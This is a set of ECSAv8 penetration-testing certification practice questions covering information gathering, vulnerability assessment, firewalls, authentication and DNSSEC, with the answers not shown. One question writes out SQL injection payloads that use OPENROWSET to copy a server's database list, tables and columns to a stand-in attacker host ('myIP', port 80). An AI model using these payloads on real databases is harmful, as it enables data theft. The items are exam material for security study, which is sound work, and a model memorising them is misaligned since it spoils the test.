ECSAv8 Online Practice Questions and Answers
Which of the following information gathering techniques collects information from an organization's web-based calendar and email services?
A. Anonymous Information Gathering
B. Private Information Gathering
C. Passive Information Gathering
D. Active Information Gathering
Which of the following approaches to vulnerability assessment relies on the administrator providing baseline of system configuration and then scanning continuously without incorporating any information found at the time of scanning?

A. Service-based Assessment Solutions
B. Product-based Assessment Solutions
C. Tree-based Assessment
D. Inference-based Assessment
This is a group of people hired to give details of the vulnerabilities present in the system found after a penetration test. They are elite and extremely competent penetration testers and intrusion analysts. This team prepares a report on the vulnerabilities in the system, attack methods, and how to defend against them.

What is this team called?
A. Blue team
B. Tiger team
C. Gorilla team
D. Lion team
Attackers create secret accounts and gain illegal access to resources using backdoor while bypassing the authentication procedures. Creating a backdoor is a where an attacker obtains remote access to a computer on a network.

Which of the following techniques do attackers use to create backdoors to covertly gather critical information about a target machine?
A. Internal network mapping to map the internal network of the target machine
B. Port scanning to determine what ports are open or in use on the target machine
C. Sniffing to monitor all the incoming and outgoing network traffic
D. Social engineering and spear phishing attacks to install malicious programs on the target machine
Identify the type of testing that is carried out without giving any information to the employees or administrative head of the organization.
A. Unannounced Testing
B. Double Blind Testing
C. Announced Testing
D. Blind Testing
Identify the type of firewall represented in the diagram below:

A. Stateful multilayer inspection firewall
B. Application level gateway
C. Packet filter
D. Circuit level gateway
Identify the type of authentication mechanism represented below: A. NTLMv1

B. NTLMv2
C. LAN Manager Hash
D. Kerberos
Vulnerability assessment is an examination of the ability of a system or application, including current security procedures and controls, to withstand assault. It recognizes, measures, and classifies security vulnerabilities in a computer system, network, and communication channels.
A vulnerability assessment is used to identify weaknesses that could be exploited and predict the effectiveness of additional security measures in protecting information resources from attack.

Which of the following vulnerability assessment technique is used to test the web server infrastructure for any misconfiguration and outdated content?
A. Passive Assessment
B. Host-based Assessment
C. External Assessment
D. Application Assessment
A penetration tester tries to transfer the database from the target machine to a different machine. For this, he uses OPENROWSET to link the target database to his own database, replicates the database structure, and transfers the data to his machine by via a connection to the remote machine on port 80.
The query he used to transfer databases was:
'; insert into OPENROWSET ('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases') select * from master.dbo.sysdatabases ?
The query he used to transfer table 1 was:
'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..table1') select * from database..table1 ?
What query does he need in order to transfer the column?
A. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.systables ?
B. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.sysrows ?
C. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns ?
D. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,8 0;','select * from mydatabase..hacked_syscolumns') select * from user_tables.dbo.syscolumns ?
Which of the following shields Internet users from artificial DNS data, such as a deceptive or mischievous address instead of the genuine address that was requested?
A. DNSSEC
B. Firewall
C. Packet filtering
D. IPSec

